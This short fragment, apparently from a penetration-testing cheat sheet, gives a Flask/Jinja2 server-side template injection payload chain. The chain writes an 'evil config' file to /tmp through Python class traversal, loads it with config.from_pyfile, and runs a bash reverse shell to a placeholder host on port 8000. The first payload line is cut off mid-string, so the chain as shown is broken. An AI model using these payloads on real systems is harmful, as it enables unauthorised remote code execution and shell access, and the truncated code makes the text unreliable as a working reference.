 Exploit the SSTI by writing an evil config file.
# evil config
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from subprocess import check_output\n\n
# load the evil config
{{ config.from_pyfile('/tmp/evilconfig.cfg') }}
# connect to evil host
{{ config['RUNCMD']('/bin/bash -c "/bin/bash -i >& /dev/tcp/x.x.x.x/8000 0>&1"',shell=True) }}